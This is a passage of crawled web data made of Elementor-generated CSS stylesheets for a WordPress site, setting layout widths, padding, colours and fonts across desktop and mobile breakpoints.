.elementor-element.elementor-element-bd5098d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-e7fd412{text-align:right;}.elementor-7 .elementor-element.elementor-element-e7fd412 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:4px 0px 4px 5px;}}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-db61ca2{width:52.981%;}.elementor-7 .elementor-element.elementor-element-dab7bc6{width:8%;}.elementor-7 .elementor-element.elementor-element-1286853{width:6.164%;}.elementor-7 .elementor-element.elementor-element-f8fea2e{width:7.673%;}.elementor-7 .elementor-element.elementor-element-d94d604{width:6.5%;}.elementor-7 .elementor-element.elementor-element-b4d6ae5{width:15%;}.elementor-7 .elementor-element.elementor-element-a16de8a{width:77.011%;}.elementor-7 .elementor-element.elementor-element-7148810{width:7.649%;}}

--- FILE ---
content_type: text/css
request_url: https://creb.org.pk/wp-content/uploads/elementor/css/post-53.css?ver=1675150438
body_size: 5833
content:
.elementor-53 .elementor-element.elementor-element-4507605:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-4507605 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-53 .elementor-element.elementor-element-4507605{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-53 .elementor-element.elementor-element-4507605 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-53 .elementor-element.elementor-element-ad47144 .elementor-heading-title{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-53 .elementor-element.elementor-element-cbd1298 .elementor-icon-list-icon i{color:#6F0000;}.elementor-53 .elementor-element.elementor-element-cbd1298 .elementor-icon-list-icon svg{fill:#6F0000;}.elementor-53 .elementor-element.elementor-element-cbd1298{--e-icon-list-icon-size:14px;}.elementor-53 .elementor-element.elementor-element-cbd1298 .elementor-icon-list-text{color:#000000;}.elementor-53 .elementor-element.elementor-element-cbd1298 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-cbd1298 .elementor-icon-list-item > a{font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-53 .elementor-element.elementor-element-33ec8ea .elementor-heading-title{color:#000000;font-family:"Fira Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(16px/2);}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(16px/2);}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(16px/2);margin-left:calc(16px/2);}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-16px/2);margin-left:calc(-16px/2);}body.rtl .elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-16px/2);}body:not(.rtl) .elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-16px/2);}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-icon i{color:#6F0000;}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-icon svg{fill:#6F0000;}.elementor-53 .elementor-element.elementor-element-bdff32e{--e-icon-list-icon-size:20px;}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-text{color:#000000;}.elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-53 .elementor-element.elementor-element-bdff32e .elementor-icon-list-item > a{font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-349d362.elementor-column .elementor-column-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-349d362.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-db052ad img{width:73%;}.elementor-53 .elementor-element.elementor-element-be79ddb:not(.elementor-motion-effects-element-type-background), .elementor-53 .elementor-element.elementor-element-be79ddb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F0000;}.elementor-53 .elementor-element.elementor-element-be79ddb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-53 .elementor-element.elementor-element-be79ddb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-53 .elementor-element.elementor-element-d0fec4c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-53 .elementor-element.elementor-element-d0fec4c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-53 .elementor-element.elementor-element-0c3a6ac{text-align:center;}.elementor-53 .elementor-element.elementor-element-0c3a6ac .elementor-heading-title{color:#FFFFFF;font-family:"Fira Sans", Sans-serif;font-size:13px;font-weight:400;}.elementor-53:not(.elementor-motion-effects-element-type-background), .elementor-53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-53 .elementor-element.elementor-element-912e2fa{width:42.881%;}.elementor-53 .elementor-element.elementor-element-349d362{width:23.099%;}}@media(max-width:767px){.elementor-53 .elementor-element.elementor-element-4507605{margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-53 .elementor-element.elementor-element-e504338{width:40%;}.elementor-53 .elementor-element.elementor-element-912e2fa{width:60%;}.elementor-53 .elementor-element.elementor-element-db052ad img{width:48%;}.elementor-53 .elementor-element.elementor-element-0c3a6ac .elementor-heading-title{font-size:12px;line-height:1.2em;}}